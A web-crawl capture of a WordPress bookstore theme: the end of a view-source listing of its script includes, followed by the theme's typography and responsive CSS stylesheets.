href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="512"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="513"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="514"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="515"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="516"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="517"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="518"></td><td class="line-content">var ajax_var = {"url":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","nonce":"d7cf6b9fc8"};</td></tr><tr><td class="line-number" value="519"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="520"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="521"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="522"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="523"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="524"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="525"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="526"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="527"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="528"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="529"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="530"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="531"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="532"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="533"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="534"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="535"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="536"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="537"></td><td class="line-content"><span class="html-tag">&lt;/body&gt;</span></td></tr><tr><td class="line-number" value="538"></td><td class="line-content"><span class="html-tag">&lt;/html&gt;</span><span class="html-end-of-file"></span></td></tr></tbody></table></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9
body_size: 2442
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	vertical-align: baseline;
}
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  nav,  section {
	display: block;
}
audio,  canvas,  video {
	display: inline-block;
	max-width: 100%;
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body,  button,  input,  select,  textarea {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
body {
	background: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 300;
	line-height: 26px;
	color: #666666;
}
a {
	color: #24890d;
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover,  a:active {
	outline: 0;
}
a:active,  a:hover {
}
h1,  h2,  h3,  h4,  h5,  h6 {
	clear: both;
	margin: 0px 0 12px;
	clear: none;
	font-family: 'Open Sans', sans-serif;
	color: #262626;
	font-weight: 700;
}
h1 {
	font-size: 26px;
	line-height: 1.3846153846;
}
h2 {
	font-size: 24px;
	line-height: 1;
	text-transform: uppercase;
	margin-bottom: 20px;
}
h3 {
	font-size: 22px;
	line-height: 1.0909090909;
}
h4 {
	font-size: 20px;
	line-height: 1.2;
}
h5 {
	font-size: 18px;
	line-height: 1.3333333333;
}
h6 {
	font-size: 16px;
	line-height: 1.5;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}
abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}
b,  strong {
	font-weight: 700;
}
cite,  dfn,  em,  i {
	font-style: italic;
}
mark,  ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	margin-bottom: 24px;
}
code,  kbd,  tt,  var,  samp,  pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	line-height: 1.6;
}
pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote,  q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before,  blockquote:after,  q:before,  q:after {
	content: "";
	content: none;
}
blockquote {
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 32px;
	margin: 0px 0px 10px;
}
blockquote cite,  blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em,  blockquote i,  blockquote cite {
	font-style: normal;
}
blockquote strong,  blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
big {
	font-size: 125%;
}
sup,  sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
dl {
	margin-bottom: 24px;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 24px;
}
ul,  ol {
	list-style: none;	
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
/*
li > ul,  li > ol {
	margin: 0 0 0 20px;
}*/
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}
legend {
	white-space: normal;
}
button,  input,  select,  textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button,  input {
	line-height: normal;
}
input,  textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}
button,  html input[type="button"],  input[type="reset"],  input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],  input[disabled] {
	cursor: default;
}
input[type="checkbox"],  input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner,  input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table,  th,  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}
caption,  th,  td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
	
}
td, th{
	padding:10px;
}
td {
	border-width: 0 1px 1px 0;
}
del {
	color: #767676;
}
hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}


::selection {
	background: #11c8de;
	color: #fff;
	text-shadow: none;
}



::-moz-selection {
 background: #11c8de;
 color: #fff;
 text-shadow: none;
}
/**

 * 2.0 Repeatable Patterns

 * -----------------------------------------------------------------------------

 */



/* Input fields */



input,  textarea {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	color: #2b2b2b;
	padding: 6px 10px 6px 35px;
	width: 100%;
	height: 47px;
}
.input-container {
	position: relative;
	margin: 0px 0px 30px 0px;
}
.input-container i {
	position: absolute;
	left: 15px;
	top: 50%;
	font-size: 14px;
	color: #999;
	margin-top: -7px;
	z-index:10;
}
textarea {
	width: 100%;
	height: 300px;
	padding: 10px;
}
input:focus,  textarea:focus {
	border: 1px solid rgba(0, 0, 0, 0.3);
	outline: 0;
}
/* Buttons */



button,  .contributor-posts-link,  input[type="button"],  input[type="reset"],  input[type="submit"] {
	border: 0;
	font-weight:bold
	color: #fff;
	font-size: 14px;
	line-height:14px;
	padding: 15px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
	border-radius:0px;
}
button:hover,  button:focus,  .contributor-posts-link:hover,  input[type="button"]:hover,  input[type="button"]:focus,  input[type="reset"]:hover,  input[type="reset"]:focus,  input[type="submit"]:hover,  input[type="submit"]:focus {
	background-color: #41a62a;
	color: #fff;
}
button:active,  .contributor-posts-link:active,  input[type="button"]:active,  input[type="reset"]:active,  input[type="submit"]:active {
	background-color: #55d737;
}
input[type="text"],  input[type="email"],  input[type="password"] {
	height: 47px;
}
.search-field {
	width: 100%;
}
.search-submit {
	display: none;
}



/* Placeholder text color -- selectors need to be separate to work. */



::-webkit-input-placeholder {
 color: #939393;
}



:-moz-placeholder {
 color: #939393;
}



::-moz-placeholder {
 color: #939393;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}



:-ms-input-placeholder {
 color: #939393;
}
/* Responsive images. Fluid images for posts, comments, and widgets */



.comment-content img,  .entry-content img,  .entry-summary img,  #site-header img,  .widget img,  .wp-caption {
	max-width: 100%;
}
/**

 * Make sure images with WordPress-added height and width attributes are

 * scaled correctly.

 */



.comment-content img[height],  .entry-content img,  .entry-summary img,  img[class*="align"],  img[class*="wp-image-"],  img[class*="attachment-"],  #site-header img {
	height: auto;
}
img.size-full,  img.size-large,  .wp-post-image,  .post-thumbnail img {
	height: auto;
	max-width: 100%;
}
/* Make sure embeds and iframes fit their containers */



embed,  iframe,  object,  video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,  p > iframe,  p > object,  span > embed,  span > iframe,  span > object {
	margin-bottom: 0;
}
/* Alignment */



.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
blockquote.alignleft,  img.alignleft {
	margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}
blockquote.alignright,  img.alignright {
	margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}
blockquote.aligncenter,  img.aligncenter,  .wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.site-content blockquote.alignleft,  .site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}
.site-content blockquote.alignleft p,  .site-content blockquote.alignright p {
	margin-bottom: 17px;
}
.wp-caption {
	margin-bottom: 24px;
}

/* BlockQoutes style 1

blockquote {

	float: left;

	width: 100%;

	background-color: #f8f8f8;

	border-left: 7px solid;

	border-right: 7px solid;

	font-size: 20px;

	color: #666;

	font-style: italic;

	padding: 30px;

	font-weight: 300;

	box-shadow: 0px 7px 11px 0px rgba(0,0,0,0.1);

	margin-bottom: 30px;

}

blockquote a{

	color:#666;

}

/* BlockQoutes*/*/  .wp-caption img[class*="wp-image-"] {
 display: block;
 margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
 .kode-uptodate ::-webkit-input-placeholder {
 color: #fff;
}
 .kode-uptodate :-moz-placeholder {
 color: #fff;
}
 .kode-uptodate ::-moz-placeholder {
 color: #fff;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
 .kode-uptodate :-ms-input-placeholder {
 color: #fff;
}
.kode-admin-post {
	float: left;
	width: 100%;
	padding: 20px;
	position: relative;
	background: #f9f9f9;
	border: 1px solid #dddddd;
	border-left: none;
	border-top: none;
	border-right: none;
	margin: 0px 0px 30px;
}
.kode-admin-post figure {
	border: 3px solid #efefef;
	float: left;
	width: 104px;
	margin: 0px 0px 0px 0px;
}
.kode-admin-post figure img {
	width: 100%;
}
.kode-admin-post figure a {
	float: left;
	padding: 0px 0px 0px;
	width: 100%;
}
.kode-admin-post figure ~ .admin-info {
	padding: 0px 0px 0px 142px;
}
.admin-info h2 {
	font-weight: 500;
	text-transform: uppercase;
	font-size: 18px;
	margin: 0px 0px 10px 0px;
}
#kode-submit-form p {
	margin: 0px;
	padding: 0px;
}
.kode-uptodate .social-icons ul {
}
.kode-shop-list li {
	list-style: none;
}
.kode-slider-item ul {
	margin: 0px;
	padding: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9
body_size: 3467
content:
/*

=================================================

				UP FROM 1200PX

=================================================

*/ 

@media (min-width: 1200px) {
}

/*

=================================================

			FROM 992PX TO 1199PX

=================================================

*/ 

@media (min-width: 992px) and (max-width: 1199px) {
.kode-navigation ul li {
	margin: 0px 8px;
}
.kode-banner .kode-caption h2 {
	font-size: 60px;
}
.kode-banner .kode-caption {
	top: 35%;
}
.kode-banner .kode-caption h5 {
	font-size: 24px;
}
.kode-mega-menu.fixed-width .kode-megamenu-container {
	width: 970px;
}
.kode-mega-menu.small-menu .kode-megamenu-container {
	width: 460px;
}
.buy-template h2 {
	font-size: 18px;
}
.buy-template p {
	font-size: 14px;
}
.section-content h2 {
	font-size: 24px;
}
.kode-page-heading {
	margin: 140px 0 50px;
}
.banner-search h2 {
	font-size: 17px;
	line-height: 22px;
}
section {
	padding: 30px 0px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px 100px;
}
.testimonial-section {
	padding: 60px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
.count-up-section .count-up p {
	font-size: 14px;
}
.count-up-section {
	padding: 50px 0px;
}
.best-seller-pro {
	padding: 15px;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.page-404 span {
	font-size: 40px;
}
.header-3 .kode-navigation ul li a {
	padding: 30px 12px;
	font-size: 14px;
}
.header-3 .logo img {
	width: 90%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.kode-page-heading {
	margin: 170px 0 50px;
}
.lib-event-listing .lib-event-captions p.date span {
	float: left;
	width: 100%;
	font-size: 30px;
}
.search-section .nav-tabs > li > a {
	font-size: 14px;
	padding: 10px 30px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 30px
}
.search-section .nav-tabs {
	margin: -52px 0 0;
}
.lib-gallery:hover .caption {
	left: 15px;
	bottom: 15px;
	right: 15px;
	top: 15px;
}
.col-md-3 .lib-gallery:hover .caption {
	padding: 10% 10px;
}
.section-heading-1 .kode-icon::before {
	left: 30%;
}
.section-heading-1 .kode-icon::after {
	right: 30%;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 9px;
}
.best-seller-pro .kode-caption {
	padding: 15px;
}
.best-seller-pro .kode-caption h3 {
	font-size: 18px;
}
.lib-papular .kode-thumb {
	width: 40%;
}

.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 60px 0px;
}
.lib-count-up-section .count-up {
	padding: 40px 0px;
}
.lib-blog-post .kode-text {
	padding: 30px 15px 20px;
}
.widget-flickr ul li {
	width: 64px;
}
.kode-blog-list .kode-thumb {
	width: 220px;
}
.kode-blog-list .kode-text {
	padding: 20px 20px 20px 240px;
}
.kode-blog-list .kode-text p {
	margin: 0px;
}
.kode-blog-list .kode-text h2 {
	padding: 0px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 20px 240px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 {
	top: 20%;
}
.count-up-section-2 .count-up p:before {
	margin: 0 20px 0 30px;
	width: 20px;
}
.count-up-section-2 .count-up p {
	font-size: 14px;
}
.count-up-section-2 .count-up .counter {
	font-size: 36px;
	margin-bottom: 20px;
}
.book-cover-detail .kode-thumb {
	width: 300px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 50px 0 0 350px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 50px 350px 0 0;
}
.lib-book-detail a.add-to-cart {
	padding: 8px 15px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	margin:0px 0px 10px 0px;
	width:100%;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb, .widget-new-arrival ul li .kode-thumb img{
	width:100%;
	margin-bottom:10px;
	height:auto;
}
.widget-new-arrival ul li .kode-text{
	padding:0px;
}
.col-md-3 .kode-single-blog .kode-text .kode-date{
	width:100%;
	padding:10px 0px;
	margin:0px;
}
.col-md-3 .kode-single-blog .kode-text h3{
	float:left;
	width:100%;
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text p{
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text{
	border-left:1px solid #ccc;
}
.kode-blog-list .kode-text h2{
	line-height:normal;
	margin-bottom:0px;
}
}

/*

=================================================

			FROM 0PX TO 979PX

=================================================

*/ 

@media (max-width: 991px) {
section {
	padding: 50px 0px;
}
.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 50px 0px;
}
.kode-navigation {
	display: none;
}
.dl-menuwrapper {
	display: block;
}
.banner-search input[type="text"], .banner-search select {
	margin: 0px 0px 14px 0px;
}
.banner-search h2 br {
	display: none;
}
.banner-search h2 {
	margin: 0px 0px 20px 0px;
}
.section-content {
	padding: 0px 60px;
}
.kode-service {
	margin-bottom: 20px;
}
.count-up-section {
	padding: 40px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
section .kode-author {
	margin: 0px 0px 30px 0px;
}
.book-guide img {
	width: 30%;
}
.book-guide div.col-md-5 {
	text-align: center;
}
.coming-soon .is-countdown {
	width: 90%;
}
.kode-event-detail-thumb .kode-caption {
	position: static;
	float: left;
	width: 100%;
	text-align: center;
}
.kode-event-detail-thumb .kode-caption a.reg {
	float: none
}
.kode-event-detail a.book-now {
	margin-bottom: 30px;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-event-detail-thumb .social-icon {
	left: 20px;
}
.header-3 .logo {
	height: auto;
	float: left;
	margin:0px auto;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width:auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width:auto;
}
.header-3 .top-strip {
	float: left;
	width: auto;
	padding:0px;
	margin:10px 0px;
}
